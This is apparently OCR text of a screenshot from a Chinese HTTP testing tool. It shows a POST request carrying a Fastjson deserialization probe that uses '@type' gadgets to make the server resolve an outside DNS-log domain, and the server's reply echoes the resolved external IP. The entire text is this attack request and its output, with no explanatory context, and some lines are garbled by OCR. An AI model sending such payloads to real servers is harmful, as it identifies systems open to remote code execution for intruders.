 发送请求
强制 HTTPS
历史
Request
数据包扫描
热加载
构造请求
1 POST /json HTTP/1.1
2 Host ? : 10.0.94.131:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11 [{"@type": "java.lang.Class","val": "java.io.ByteArrayOutputStream"},{"@type": "java.io.
ByteArrayOutputStream"},{"@type": "java.net.InetSocketAddress"{"address":,"val":"rylxkswlfg.dgrh3.cn"}}]
Responses
120bytes / 132ms
美化
请输入定位响应
详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 19 Oct 2023 09:27:13 GMT
4 Content-Length: 120
5
6 {
7 "message": "[\"java.io.ByteArrayOutputStream\",{},{\"address\":\"139.198.11.227\",
\"port\":0}]",
8 "status": 0
9 }
远端地址:10.0.94.131:8888; 响应
时间:132ms; 总耗时:134ms; URL:
http://10.0.94.131:8888/json